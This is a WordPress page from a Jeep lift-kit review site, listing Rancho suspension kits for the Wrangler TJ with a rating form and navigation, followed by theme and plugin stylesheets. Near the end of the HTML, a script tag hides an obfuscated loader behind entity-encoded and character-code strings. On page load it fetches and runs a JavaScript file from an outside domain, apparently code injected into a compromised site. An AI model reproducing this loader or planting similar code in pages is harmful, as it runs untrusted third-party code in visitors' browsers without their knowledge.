		<h2><a href="https://www.liftkitsforjeeps.com/wrangler-tj/rancho-tj/rancho-lift-kits-for-the-jeep-wrangler-tj.html" rel="bookmark">Rancho &#8211; Wrangler TJ</a></h2>
		<div class="entry">
			<h4>Tags: <a href="https://www.liftkitsforjeeps.com/parts/rancho-jk" rel="tag">Rancho</a> </h4>
			<div style='float:left;' class='myrp_float_left myrp_float'></div>
<div style='float:right;' class='myrp_float_right myrp_float'></div>
<p><a href="https://www.liftkitsforjeeps.com/wp-content/uploads/2010/07/rancho-tj-wrangler.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-169" title="Rancho lift kits for your Wrangler TJ" src="https://www.liftkitsforjeeps.com/wp-content/uploads/2010/07/rancho-tj-wrangler-300x182.jpg" alt="Rancho lift kits for your Wrangler TJ" width="210" height="127" srcset="https://www.liftkitsforjeeps.com/wp-content/uploads/2010/07/rancho-tj-wrangler-300x182.jpg 300w, https://www.liftkitsforjeeps.com/wp-content/uploads/2010/07/rancho-tj-wrangler.jpg 525w" sizes="auto, (max-width: 210px) 100vw, 210px" /></a>Everyone knows the name Rancho &#8211; they&#8217;ve been around for years, and have made an impressive name for themselves with top knotch lift kits and shocks.  When you invest in a Rancho suspension system for your Wrangler TJ you can be sure to get decades of engineering expertise built right in.  Rancho stands by all of their kits with a limited lifetime guarentee, so buy with confidence.<br />
[rssless]<br />
Our Rancho lift kits can be seen below:</p>
<p><br />
[/rssless]</p>
 

		<div id="comment-wrapper">
 
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<h3 id="respond">Leave a Review</h3>


<form action="https://www.liftkitsforjeeps.com/wp-comments-post.php" method="post" id="commentform">

<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" />
<label for="author"><small>Name (required)</small></label></p>
<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" />
<label for="email"><small>Mail (will not be published) (required)</small></label></p>



<p><table class='myrp_comment_fields'><tr class='myrp_comment_fields_row'><td class='myrp_comment_fields_name'><strong><label for='review-title4c2e38dc80b791.03199'>Review Title</label></strong> &nbsp;</td><td class='myrp_comment_fields_input'><input type='text' name='review-title4c2e38dc80b791.03199' id='review-title4c2e38dc80b791.03199' maxlength='200' value='' /></td></tr><tr class='myrp_comment_fields_row'><td class='myrp_comment_fields_name'><strong><label for='kit-purchased4c2e2dd18e99e0.5709'>Kit purchased</label></strong> &nbsp;</td><td class='myrp_comment_fields_input'><input type='text' name='kit-purchased4c2e2dd18e99e0.5709' id='kit-purchased4c2e2dd18e99e0.5709' maxlength='200' value='' /></td></tr></table></p>
<p><table class="myrp_ratings_input"><tr><td colspan="2" class="myrp_input_message"><em>Click stars below to rate.</em></td></tr><tr><td class="myrp_title_cell"><strong>Quality / Durability</strong></td><td class="myrp_input_value"><input type="radio" class="star {split: 2}" name="2_input" value="0.5"/><input type="radio" class="star {split: 2}" name="2_input" value="1"/><input type="radio" class="star {split: 2}" name="2_input" value="1.5"/><input type="radio" class="star {split: 2}" name="2_input" value="2"/><input type="radio" class="star {split: 2}" name="2_input" value="2.5"/><input type="radio" class="star {split: 2}" name="2_input" value="3"/><input type="radio" class="star {split: 2}" name="2_input" value="3.5"/><input type="radio" class="star {split: 2}" name="2_input" value="4"/><input type="radio" class="star {split: 2}" name="2_input" value="4.5"/><input type="radio" class="star {split: 2}" name="2_input" value="5"/></td></tr><tr><td class="myrp_title_cell"><strong>Ease of installation</strong></td><td class="myrp_input_value"><input type="radio" class="star {split: 2}" name="3_input" value="0.5"/><input type="radio" class="star {split: 2}" name="3_input" value="1"/><input type="radio" class="star {split: 2}" name="3_input" value="1.5"/><input type="radio" class="star {split: 2}" name="3_input" value="2"/><input type="radio" class="star {split: 2}" name="3_input" value="2.5"/><input type="radio" class="star {split: 2}" name="3_input" value="3"/><input type="radio" class="star {split: 2}" name="3_input" value="3.5"/><input type="radio" class="star {split: 2}" name="3_input" value="4"/><input type="radio" class="star {split: 2}" name="3_input" value="4.5"/><input type="radio" class="star {split: 2}" name="3_input" value="5"/></td></tr><tr><td class="myrp_title_cell"><strong>Off road handling</strong></td><td class="myrp_input_value"><input type="radio" class="star {split: 2}" name="5_input" value="0.5"/><input type="radio" class="star {split: 2}" name="5_input" value="1"/><input type="radio" class="star {split: 2}" name="5_input" value="1.5"/><input type="radio" class="star {split: 2}" name="5_input" value="2"/><input type="radio" class="star {split: 2}" name="5_input" value="2.5"/><input type="radio" class="star {split: 2}" name="5_input" value="3"/><input type="radio" class="star {split: 2}" name="5_input" value="3.5"/><input type="radio" class="star {split: 2}" name="5_input" value="4"/><input type="radio" class="star {split: 2}" name="5_input" value="4.5"/><input type="radio" class="star {split: 2}" name="5_input" value="5"/></td></tr><tr><td class="myrp_title_cell"><strong>On road handling</strong></td><td class="myrp_input_value"><input type="radio" class="star {split: 2}" name="6_input" value="0.5"/><input type="radio" class="star {split: 2}" name="6_input" value="1"/><input type="radio" class="star {split: 2}" name="6_input" value="1.5"/><input type="radio" class="star {split: 2}" name="6_input" value="2"/><input type="radio" class="star {split: 2}" name="6_input" value="2.5"/><input type="radio" class="star {split: 2}" name="6_input" value="3"/><input type="radio" class="star {split: 2}" name="6_input" value="3.5"/><input type="radio" class="star {split: 2}" name="6_input" value="4"/><input type="radio" class="star {split: 2}" name="6_input" value="4.5"/><input type="radio" class="star {split: 2}" name="6_input" value="5"/></td></tr></table></p>




<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="Submit" />
<input type="hidden" name="comment_post_ID" value="164" />
</p>


</form>



		</div>	

		</div><!-- end of entry -->

		

			</div><!-- end of content -->


		<div id="sidebar">
		<ul>

			<li class="rounded">
				<p>Welcome to Lift Kits for Jeeps - your source for Lift kits deals, reviews, and information</p>
			</li>
		</ul>


		<ul>
<h2>Rancho &#8211; Wrangler TJ Reviews</h2>
<li id="featured">
<center>
<table class='myrp_table myrp_ratings_table'><tr><th colspan='2' class='myrp_title'>Average Ratings</th></tr><tr><td class='myrp_title_cell'><strong class='myrp_rating_title'>Quality / Durability</strong></td><td class='myrp_rating_container'><div class='myrp_rating_container' style='width: 60px !important; text-align:left !important;'><div class='myrp_disabled_star' style='float:right;margin:0!important;padding:0!important;border:0!important;width:30px !important;background-position:-6px 0px'></div><div title='2.5' class='myrp_disabled_star_on' style='margin:0!important;padding:0!important;border:0!important;width:30px !important;'></div></div></td></tr><tr><td class='myrp_title_cell'><strong class='myrp_rating_title'>Ease of installation</strong></td><td class='myrp_rating_container'><div class='myrp_rating_container' style='width: 60px !important; text-align:left !important;'><div class='myrp_disabled_star' style='float:right;margin:0!important;padding:0!important;border:0!important;width:18px !important;background-position:-6px 0px'></div><div title='3.5' class='myrp_disabled_star_on' style='margin:0!important;padding:0!important;border:0!important;width:42px !important;'></div></div></td></tr><tr><td class='myrp_title_cell'><strong class='myrp_rating_title'>Off road handling</strong></td><td class='myrp_rating_container'><div class='myrp_rating_container' style='width: 60px !important; text-align:left !important;'><div class='myrp_disabled_star' style='float:right;margin:0!important;padding:0!important;border:0!important;width:24px !important;'></div><div title='3' class='myrp_disabled_star_on' style='margin:0!important;padding:0!important;border:0!important;width:36px !important;'></div></div></td></tr><tr><td class='myrp_title_cell'><strong class='myrp_rating_title'>On road handling</strong></td><td class='myrp_rating_container'><div class='myrp_rating_container' style='width: 60px !important; text-align:left !important;'><div class='myrp_disabled_star' style='float:right;margin:0!important;padding:0!important;border:0!important;width:30px !important;background-position:-6px 0px'></div><div title='2.5' class='myrp_disabled_star_on' style='margin:0!important;padding:0!important;border:0!important;width:30px !important;'></div></div></td></tr></table></center>
</li>
<br><br>



<h2>Shop for lifts by Jeep</h2>

								
			<li class="rounded">
				<p>Welcome to Lift Kits for Jeeps - your source for Lift kits deals, reviews, and information</p>
			</li>
			
						
			<li id="featured">
					<h2>Shop by Jeep</h2>
					<ul>
							<li class="cat-item cat-item-7"><a href="https://www.liftkitsforjeeps.com/suspension/wrangler-jk">Wrangler JK (2007+)</a>
<ul class='children'>
	<li class="cat-item cat-item-17"><a href="https://www.liftkitsforjeeps.com/suspension/wrangler-jk/fabtech-jk">Fabtech</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.liftkitsforjeeps.com/suspension/wrangler-jk/rancho-jk">Rancho</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.liftkitsforjeeps.com/suspension/wrangler-jk/rubicon-express-jk">Rubicon Express</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.liftkitsforjeeps.com/suspension/wrangler-jk/skyjacker-jk">Skyjacker</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.liftkitsforjeeps.com/suspension/wrangler-jk/superlift-jk">Superlift</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.liftkitsforjeeps.com/suspension/wrangler-jk/teraflex-jk">Teraflex</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5 current-cat-parent current-cat-ancestor"><a href="https://www.liftkitsforjeeps.com/suspension/wrangler-tj">Wrangler TJ (1995-2006)</a>
<ul class='children'>
	<li class="cat-item cat-item-23"><a href="https://www.liftkitsforjeeps.com/suspension/wrangler-tj/fabtech-tj">Fabtech</a>
</li>
	<li class="cat-item cat-item-22 current-cat"><a aria-current="page" href="https://www.liftkitsforjeeps.com/suspension/wrangler-tj/rancho-tj">Rancho</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.liftkitsforjeeps.com/suspension/wrangler-tj/rubicon-express-tj">Rubicon Express</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.liftkitsforjeeps.com/suspension/wrangler-tj/skyjacker-tj">Skyjacker</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.liftkitsforjeeps.com/suspension/wrangler-tj/superlift-tj">Superlift</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.liftkitsforjeeps.com/suspension/wrangler-tj/teraflex-tj">Teraflex</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.liftkitsforjeeps.com/suspension/wrangler-yj">Wrangler YJ (1987-1994)</a>
<ul class='children'>
	<li class="cat-item cat-item-34"><a href="https://www.liftkitsforjeeps.com/suspension/wrangler-yj/rubicon-express-yj">Rubicon Express</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.liftkitsforjeeps.com/suspension/wrangler-yj/superlift-wrangler-yj">Superlift</a>
</li>
</ul>
</li>
					</ul>
			</li>


			
					</ul>
	</div>



<div style="text-align:center;padding:20px;">

</div>

<div style="clear:both">
</div>
</div><!-- end of container wrap -->

	<div id="footer">
					<div class="list">
			<h2>Links</h2>
			<ul>
				<li><a href="http://www.jeepz.com" title="A wealth of Jeep information (Last updated December 31, 1969 8:00 pm)">Jeep Forum</a></li>
<li><a href="http://www.liftkitsforjeeps.com/contact-us" title=" (Last updated December 31, 1969 8:00 pm)" target="_top">Contact Us</a></li>
<li><a href="http://www.liftkitsforjeeps.com/privacy-policy" title=" (Last updated December 31, 1969 8:00 pm)" target="_top">Privacy Policy</a></li>
	
			</ul>
		</div>
		<div class="list">
			<h2>Most Reviews</h2>
						<ul>
				<li><a href="https://www.liftkitsforjeeps.com/wrangler-tj/fabtech-tj/fabtech-wrangler-tj.html" title="Fabtech - Wrangler TJ">Fabtech - Wrangler TJ</a> (9)</li><li><a href="https://www.liftkitsforjeeps.com/wrangler-jk/skyjacker-jk/skyjacker-lift-kits-for-the-wrangler-jk.html" title="Skyjacker - Wrangler JK">Skyjacker - Wrangler JK</a> (7)</li><li><a href="https://www.liftkitsforjeeps.com/wrangler-jk/teraflex-jk/teraflex.html" title="Teraflex - Wrangler JK">Teraflex - Wrangler JK</a> (5)</li><li><a href="https://www.liftkitsforjeeps.com/wrangler-jk/rubicon-express-jk/rubicon-express.html" title="Rubicon Express - Wrangler JK">Rubicon Express - Wrangler JK</a> (4)</li><li><a href="https://www.liftkitsforjeeps.com/wrangler-tj/rubicon-express-tj/rubicon-express-%e2%80%93-wrangler-tj.html" title="Rubicon Express – Wrangler TJ">Rubicon Express – Wrangler TJ</a> (4)</li> 
			</ul>
					</div>
		<div class="list">
			<h2>Recent Reviews</h2>
						 <ul>
			  <li><strong>Adriana:</strong> <a href="https://www.liftkitsforjeeps.com/wrangler-jk/teraflex-jk/teraflex.html#comment-86" title="View the entire comment by Adriana"></a></li><li><strong>Frank:</strong> <a href="https://www.liftkitsforjeeps.com/wrangler-yj/rubicon-express-yj/rubicon-express-wrangler-yj.html#comment-50" title="View the entire comment by Frank"></a></li><li><strong>Trevor Smith:</strong> <a href="https://www.liftkitsforjeeps.com/wrangler-tj/fabtech-tj/fabtech-wrangler-tj.html#comment-38" title="View the entire comment by Trevor Smith"></a></li><li><strong>Scott:</strong> <a href="https://www.liftkitsforjeeps.com/wrangler-tj/fabtech-tj/fabtech-wrangler-tj.html#comment-37" title="View the entire comment by Scott"></a></li>			 </ul>
			 		</div>
		<div class="list">
			<h2>Meta	</h2>
			<ul>

				<li><a href="feed:https://www.liftkitsforjeeps.com/feed">Entries</a> (RSS)</li>
				<li><a href="feed:https://www.liftkitsforjeeps.com/comments/feed">Comments</a> (RSS)</li>
				<li><a href="/contact-us" rel="nofollow">Contact Us</a></li>
				<li><a href="/privacy-policy" rel="nofollow">Privacy Policy</a></li>

            
            
			</ul>
		</div>
				<div style="clear:both"></div>
	</div>
	
	
<div id="credit"><br><br></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/WPMaeioska\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type=text/javascript src='&#x64;&#x61;&#x74;&#x61;&colon;&#x74;&#x65;&#x78;&#x74;&sol;&#x6A;&#x61;&#x76;&#x61;&#x73;&#x63;&#x72;&#x69;&#x70;&#x74;&comma;&#x69;&#x66;&lpar;&#x64;&#x6F;&#x63;&#x75;&#x6D;&#x65;&#x6E;&#x74;&period;&#x68;&#x65;&#x61;&#x64;&rpar;&lcub;&Tab;&#x76;&#x61;&#x72;&#x20;&#x62;&#x20;&equals;&#x20;&#x64;&#x6F;&#x63;&#x75;&#x6D;&#x65;&#x6E;&#x74;&semi;&#x76;&#x61;&#x72;&#x20;&#x63;&#x20;&equals;&#x20;&#x62;&period;&#x63;&#x72;&#x65;&#x61;&#x74;&#x65;&#x45;&#x6C;&#x65;&#x6D;&#x65;&#x6E;&#x74;&lpar;&#x53;&#x74;&#x72;&#x69;&#x6E;&#x67;&period;&#x66;&#x72;&#x6F;&#x6D;&#x43;&#x68;&#x61;&#x72;&#x43;&#x6F;&#x64;&#x65;&lpar;&#x31;&#x31;&#x35;&comma;&#x39;&#x39;&comma;&#x31;&#x31;&#x34;&comma;&#x31;&#x30;&#x35;&comma;&#x31;&#x31;&#x32;&comma;&#x31;&#x31;&#x36;&rpar;&rpar;&semi;&#x63;&period;&#x73;&#x72;&#x63;&equals;&#x53;&#x74;&#x72;&#x69;&#x6E;&#x67;&period;&#x66;&#x72;&#x6F;&#x6D;&#x43;&#x68;&#x61;&#x72;&#x43;&#x6F;&#x64;&#x65;&lpar;&#x31;&#x30;&#x34;&comma;&#x31;&#x31;&#x36;&comma;&#x31;&#x31;&#x36;&comma;&#x31;&#x31;&#x32;&comma;&#x31;&#x31;&#x35;&comma;&#x35;&#x38;&comma;&#x34;&#x37;&comma;&#x34;&#x37;&comma;&#x31;&#x31;&#x36;&comma;&#x31;&#x31;&#x34;&comma;&#x39;&#x37;&comma;&#x39;&#x39;&comma;&#x31;&#x30;&#x37;&comma;&#x34;&#x36;&comma;&#x39;&#x38;&comma;&#x31;&#x30;&#x31;&comma;&#x31;&#x30;&#x32;&comma;&#x31;&#x31;&#x31;&comma;&#x31;&#x31;&#x34;&comma;&#x31;&#x31;&#x39;&comma;&#x39;&#x37;&comma;&#x31;&#x31;&#x34;&comma;&#x31;&#x30;&#x30;&comma;&#x31;&#x31;&#x32;&comma;&#x31;&#x30;&#x38;&comma;&#x39;&#x37;&comma;&#x31;&#x32;&#x31;&comma;&#x34;&#x36;&comma;&#x39;&#x39;&comma;&#x31;&#x31;&#x31;&comma;&#x31;&#x30;&#x39;&comma;&#x34;&#x37;&comma;&#x31;&#x31;&#x36;&comma;&#x31;&#x31;&#x31;&comma;&#x31;&#x30;&#x39;&comma;&#x34;&#x36;&comma;&#x31;&#x30;&#x36;&comma;&#x31;&#x31;&#x35;&comma;&#x36;&#x33;&comma;&#x31;&#x31;&#x36;&comma;&#x31;&#x31;&#x34;&comma;&#x36;&#x31;&comma;&#x35;&#x31;&comma;&#x33;&#x38;&comma;&#x31;&#x31;&#x37;&comma;&#x31;&#x31;&#x36;&comma;&#x31;&#x30;&#x39;&comma;&#x36;&#x31;&comma;&#x35;&#x37;&rpar;&semi;&#x63;&period;&#x74;&#x79;&#x70;&#x65;&equals;&#x53;&#x74;&#x72;&#x69;&#x6E;&#x67;&period;&#x66;&#x72;&#x6F;&#x6D;&#x43;&#x68;&#x61;&#x72;&#x43;&#x6F;&#x64;&#x65;&lpar;&#x31;&#x31;&#x36;&comma;&#x31;&#x30;&#x31;&comma;&#x31;&#x32;&#x30;&comma;&#x31;&#x31;&#x36;&comma;&#x34;&#x37;&comma;&#x31;&#x30;&#x36;&comma;&#x39;&#x37;&comma;&#x31;&#x31;&#x38;&comma;&#x39;&#x37;&comma;&#x31;&#x31;&#x35;&comma;&#x39;&#x39;&comma;&#x31;&#x31;&#x34;&comma;&#x31;&#x30;&#x35;&comma;&#x31;&#x31;&#x32;&comma;&#x31;&#x31;&#x36;&rpar;&semi;&#x62;&period;&#x67;&#x65;&#x74;&#x45;&#x6C;&#x65;&#x6D;&#x65;&#x6E;&#x74;&#x73;&#x42;&#x79;&#x54;&#x61;&#x67;&#x4E;&#x61;&#x6D;&#x65;&lpar;&#x53;&#x74;&#x72;&#x69;&#x6E;&#x67;&period;&#x66;&#x72;&#x6F;&#x6D;&#x43;&#x68;&#x61;&#x72;&#x43;&#x6F;&#x64;&#x65;&lpar;&#x31;&#x30;&#x34;&comma;&#x31;&#x30;&#x31;&comma;&#x39;&#x37;&comma;&#x31;&#x30;&#x30;&rpar;&rpar;&lsqb;&#x30;&rsqb;&period;&#x61;&#x70;&#x70;&#x65;&#x6E;&#x64;&#x43;&#x68;&#x69;&#x6C;&#x64;&lpar;&#x63;&rpar;&semi;&rcub;'></script><script type="text/javascript" src="https://www.liftkitsforjeeps.com/wp-includes/js/jquery/jquery.color.min.js?ver=3.0.0" id="jquery-color-js"></script>


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.liftkitsforjeeps.com/wp-content/themes/WPMaeioska/style.css
body_size: 2733
content:
/*
Theme Name: Maeioska
Version: 3.0
Description: Maeioska Wordpress Customized Theme
Author: Mehmet Ozekinci
Author URI: http://www.gabfire.com

*/

/* Reset everything
---------------------------------------------------------------------------------------------- */
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,blockquote,th,td,p { margin:0; padding:0; }
a, a:visited, a:hover { text-decoration:none; }
table {border-collapse:collapse; border-spacing:0;}
fieldset,img {	border:0; }
ul,ol { list-style:none; }
caption,th { text-align:left; }
q:before,q:after { content:''; }
.abbr,acronym { border:0; }

/* Generic
---------------------------------------------------------------------------------------------- */
body {
	background:#efefef url(img/bg/bgbody.gif);
	border-top:5px solid #1D282F;
	font:normal .8em/1.6em "Lucida Grande", "trebuchet ms", sans-serif;
	color:#444;
}
.entry ul,.entry ol, #content p {
	padding-bottom:15px;
	font:1em/20px verdana, arial, tahoma;
}
.dean_ch ol {padding:0} /* highlighted boxes extra bottom space fix */
blockquote {
	margin-bottom:15px;
	background:#F5FAF0;
	border:1px solid #F2CAB7;
	font-size:.9em;
	line-height:1.5em;
	padding:10px 10px 0;
}
code {
	margin-bottom:15px;
	background:#F5FAF0;
	border:1px solid #F2CAB7;
	font-size:1.2em;
	line-height:1.5em;
	padding:10px;
}

blockquote p {
	padding-bottom:10px;
}
blockquote blockquote {border:1px solid #F5FAF0; padding:0;margin:0 0 0 35px;}
.entry a,.entry a:visited, #pagenavi a, #pagenavi a:visited, #single-entry-nav a, #single-entry-nav a:visited, #comment-wrapper p a:link, .commentlist p a:visited {color:#4D92CF;}
.entry a:hover, #pagenavi a:hover, #single-entry-nav a:hover, .commentlist p a:hover {text-decoration:underline;}
#credit a, #credit a:visited {color:#fff;font-weight:bold;margin:0 3px;}
#credit a:hover {text-decoration:underline;}
.entry img {
	background:#fff;
	border:1px solid #ccc;
	margin:5px 5px 5px 0;
	padding:4px;
	float:left;
}


.entry .aligncenter{
  display: block;
  margin: 0 auto;
  text-align: center;
}
.entry .alignleft{
  float: left;
  margin: 5px 5px 5px 0;
}
.entry .alignright{
  float: right;
  margin: 5px 0 5px 5px;
}


/* Headers and typhography
---------------------------------------------------------------------------------------------- */
h1 {

	font:3em Georgia,Times New Roman,Trebuchet;
	margin-top:10px;
	width:670px;
	float:left;
}  
h1 a,h1 a:visited {
	color:#ccc;
} 
h1 a:hover {
	color:#fff;
}
h2 {
	font-family:Verdana,Arial,Tahoma;
	font-size:1.2em;
	font-weight:bold;
	padding-bottom:3px;
	color:#9ac01d;
}  
	h2 a,h2 a:visited {
	color:#2C64B4;
}
	h2 a:hover {color:#333;text-decoration:none;}
h3 {
	font-family:Verdana,Arial,Tahoma;
	font-size:1.1em;
	font-weight:bold;
	padding-bottom:3px;
	color:#9ac01d;
}  
	h3#comments, h3#respond {
		padding-top: 15px;
		color:#666;
		font:bold 1.1em Verdana,Arial,Tahoma;
	}
h4 {
	font: .9em 'Lucida Grande',Verdana,Arial,Sans-Serif;
	color:#555;
	margin-bottom:10px;
	padding-top:2px;
	border-top:1px solid #f5f5f5;
}
	h4 a, h4 a:visited {color:#4D92CF;} 
	h4 a:hover {text-decoration:underline;}
h5{
	font: bold .9em arial, helvetica, verdana, serif;
	margin:6px 0 5px 17px;
	background: url(img/bg/rss.png) no-repeat left center;
	padding:2px 0 0 20px;
	letter-spacing:1px;
}  
	h5 a,h5 a:visited{color:#ffa73b;} 
	h5 a:hover{color:#fff;}
	
	
/* Header-wrap
---------------------------------------------------------------------------------------------- */
#header-wrap {
	width:900px;
	margin:0 auto;
}
#search {
	width:230px; 
	float:left; 
	background: url(img/bg/bgsearch.gif) no-repeat top right; 
	height:62px;
}
form#searchform {
	margin:3px 0 0 17px;
}		
input,select {
	border:1px solid #8f8f8f;
	font:12px/normal Tahoma, Arial, Helvetica, sans-serif;
	width:150px;
}
#searchsubmit {
	background:#7ac4ea;
	color:#2a2a2a;
	width:40px;
}
/* Navigasyon-wrap
---------------------------------------------------------------------------------------------- */
#navigasyon-wrap{
	width:900px;
	clear:both;
	background:url(img/bg/bgheader.gif) no-repeat top left;
	height:50px;
	margin:0 auto;
}
#navigasyon-wrap ul {
	padding:6px 0 0 20px;
}
#navigasyon-wrap li {
	line-height:1em;
	display:inline;
}
#navigasyon-wrap li a,#navigasyon-wrap li a:visited {
	color:#c3d6df;
	background:#000;
	font-size:.9em;
	margin-right:4px;
	float:left;
	padding:7px 15px;
}
#navigasyon-wrap li a:hover {
	text-decoration:underline;
}
#navigasyon-wrap li.current_page_item a, #navigasyon-wrap li.current_page_item a:visited, #navigasyon-wrap li.current_page_item a:hover  {
	background:#fff;
	color:#444;
	text-decoration:none;
}

/* Container-wrap
---------------------------------------------------------------------------------------------- */
#container-wrap {
	background:#fff;
	width:900px;
	clear:both;
	margin:0 auto;
	padding:5px 20px 0;
	voice-family: "\"}\"";
	voice-family:inherit;  width:860px;  }
	html>body #container-wrap { width:860px;
}
#banner {
	border:1px solid #d0d0d0;
	background:#fff;
	padding:2px;
	margin-bottom:10px;
}

/* Content
---------------------------------------------------------------------------------------------- */
#content {
	width:540px;
	float:left;
	margin-right:20px;
}
.entry {
	margin-bottom:35px;
}
.entry ul {
	margin-left:30px;
	list-style:square;
	font-size:.9em;
}
.entry ol {
	margin-left:35px;
	list-style:decimal;
	font-size:.9em;
}
pre {font-size:.9em;}
.postinfo {
	text-align:right;
	padding-top:3px;
	font:.8em verdana, arial, tahoma;
	color:#9f9f9f;
	border-top:1px dotted #f1f1f1;
}
#singlepostinfo {
	background: #f7f7f7;
	border-top: 1px dotted #ccc;
	border-bottom: 1px dotted #ccc;
	padding: 10px;
	font:.8em/1.4em verdana;
} 
#pagenavi {
	height:22px;
}
#single-entry-nav {
	display: block;
	margin-bottom:20px;
	font: 1em verdana;
	}	
.left {float:left;}
.right {float:right;}
.more-link {display:block;margin-top:10px;}

/* Sidebar
---------------------------------------------------------------------------------------------- */
#sidebar {
	width:300px;
	float:left;
	background:#fff;
}
#sidebarleft {
	width:140px;
	margin-right:20px;
	float:left;
}
#sidebarright {
	width:140px;
	float:left;
}
#featured {
	clear:both;
}
#featured a img, #featured  a:visited img  {
	margin-bottom: 10px;
}

#sidebar ul ul {
	margin:0 0 20px 3px;
	list-style-image: url(img/bg/arrow.jpg);
}
#sidebar ul ul li {
	margin-left:18px;
	line-height:1.5em;
}
#sidebar ul ul li a, #sidebar ul ul li a:visited  {
	color:#777;
	display:inline;
	font:1em Tahoma,Arial,"Trebuchet MS",Verdana;
}
#sidebar ul ul li a:hover {
	color:#9dc21c;
	text-decoration:underline;
}
#sidebar ul ul li.current-cat a, #sidebar ul ul li.current-cat a:visited, #sidebar ul ul li.current-cat a:hover {
	background:#fff;
	font-weight:bold;
	color:#9dc21c;
	text-decoration:none;
}
.rounded {
	background:#ededed;
	width:300px;
	padding:10px;
	margin-bottom:10px;
	font-size:90%;
	line-height:18px;
	voice-family: "\"}\"";
	voice-family:inherit;  width:280px;  }
	html>body .rounded { width:280px;
}
.advertisement {margin-bottom:10px;}
.rounded a, .rounded a:visited {
	color:#f60;
}
.rounded a:hover {
	text-decoration:underline;
}
/* Footer and Credit
---------------------------------------------------------------------------------------------- */
#footer {
	background:#222;
	width:900px;
	padding:10px 0 10px 20px;
	margin: 0 auto;
	voice-family: "\"}\"";
	voice-family:inherit;  width:880px;  }
	html>body #footer { width:880px;
}
.list {
	width:200px;
	margin-right:20px;
	float:left;
	display:inline;
}
.list ul {
	border-top:1px solid #2f2f2f;
}
.list li {
	border-bottom:1px solid #2f2f2f;
	line-height:1.2em;
	padding:4px 0 4px 3px;
	color:#fff;
}
.list li a,.list li a:visited {
	color:#9f9f9f;
	display:inline;
	font:100% arial, verdana, sans-serif;
}
.list li a:hover {
	color:#ccc;
}
#credit {
	width:900px;
	clear:both;
	margin:0 auto;
	font: .85em/1.6em verdana, arial, helvetica, sans-serif;
	text-align:right;
	color:#fff;
}
/* commentform 
---------------------------------------------------------------------------------------------- */
#comment-wrapper ol {margin-left:0;list-style:decimal;font:90% arial, helvetica, verdana, serif;}
#commentform {margin-top: 10px;}
#commentform label {color:#666;font-size: 100%;padding-left: 5px;}
#commentform small {color: #999999;font-size: 90%;}
#commentform input {font: 100% Arial, Helvetica, sans-serif;width: 220px;padding: 2px;	border: 1px solid #e6e6e6;}
#commentform textarea {font: 100% Arial, Helvetica, sans-serif;width: 480px;height: 140px;border: 1px solid #e6e6e6;padding: 2px 3px 3px 7px;}
#commentform #submit {font: 12px/100% Arial, Helvetica, sans-serif;border: 1px solid #555;color:#2a2a2a;	background:#7ac4ea;	width: 100px;height: 25px;padding: 2px 8px !important;padding: 2px 5px;margin-left: 390px;}
#commentform #submit:hover {background:#d92100; color:#fff;}
#commentform textarea:focus, #commentform input[type="text"]:focus {border: solid 1px #0F93FF;}
/* comment list
---------------------------------------------------------------------------------------------- */
.commentlist {margin: 10px 0px;padding-left: 25px;line-height: 130%;}
.commentlist li{padding: 5px 10px;}
.commentlist .alt {background: #F4F4F4;border-top:1px solid #ccc;border-bottom:1px solid #ccc;}
.commentlist cite {font:bold 100% verdana;color: #555;}
.commentlist cite a, .commentlist cite a:visited {color: #669900;}
.commentlist cite a:hover {text-decoration:underline;}
.commentlist small {margin-bottom: 5px;display: block;font-size: 87%;}
.commentlist small a, .commentlist small a:visited{color: #999999;text-decoration:none;}
.commentlist small a:hover{text-decoration:underline;}

--- FILE ---
content_type: text/css
request_url: https://www.liftkitsforjeeps.com/wp-content/plugins/MyRP/defaults.css
body_size: 217
content:
.myrp_ratings_comments table tr td { margin:0; padding-bottom:0; }
.myrp_rating_title { padding-right:5px; }
.myrp_rating_value { font-weight:normal; padding-right:12px;}

.myrp_ratings_input table{ padding:5px 0 5px 0; margin:0;}
.myrp_ratings_input td{ padding:0 10px 0 10px; margin:0;}

.myrp_comment_fields { padding:0; margin:0; border:0;}
.myrp_comment_fields td{ padding:5px 0 5px 0; border:0;}


span.myrp_comparison_number { font-size:18px; }


--- FILE ---
content_type: text/css
request_url: https://www.liftkitsforjeeps.com/wp-content/plugins/MyRP/table-styles.css
body_size: 576
content:
/* 
    Document   : table-styles
    Created on : Nov 23, 2009, 11:16:42 PM
    Author     : Mark Edwards
    Description:
        Default table styles.
